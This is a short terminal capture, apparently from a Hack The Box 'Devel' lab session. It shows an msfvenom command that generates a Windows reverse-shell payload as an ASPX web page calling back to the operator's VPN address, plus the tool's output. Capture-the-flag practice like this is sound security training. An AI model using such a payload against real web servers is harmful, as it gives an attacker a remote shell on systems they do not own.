 kali@kali: ~/HTB/DEVEL/exploit
VPN × kali@kali: ~/HTB/DEVEL/exploit × kali@kali: ~/HTB/DEVEL/exploit × kali@kali: ~/HTB/DEVEL/enum ×
kali@kali: ~/HTB/DEVEL/exploit 132x39
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f aspx -o prevshell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2726 bytes
Saved as: prevshell.aspx
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$